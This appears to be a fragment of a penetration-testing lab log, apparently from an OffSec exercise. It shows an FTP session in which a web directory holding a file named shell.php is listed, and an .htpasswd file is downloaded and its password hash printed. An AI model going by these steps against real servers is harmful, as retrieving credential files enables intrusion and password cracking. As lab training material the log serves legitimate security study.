 150 Opening connection for /bin/ls.
total 9
-r--r--r-- 1 root root 5495 Feb 25 18:42 shell.php
-r--r--r-- 1 root root 76 Nov 08 2011 index.php
-r--r--r-- 1 root root 45 Nov 08 2011 .htpasswd
-r--r--r-- 1 root root 161 Nov 08 2011 .htaccess
226 Closing data connection.
ftp> get .htpasswd
local: .htpasswd remote: .htpasswd
229 Entering Extended Passive Mode (|||2089|)
150 File status okay; about to open data connection.
100% |************************************************************
226 Closing data connection.
45 bytes received in 00:00 (1.11 KiB/s)
ftp> exit
221 Goodbye.
┌──(kali㉿kali)-[~]
└─$ cat .htpasswd
offsec:$apr1$oRfRsc/K$UpYpplHDlaemqseM39Ugg0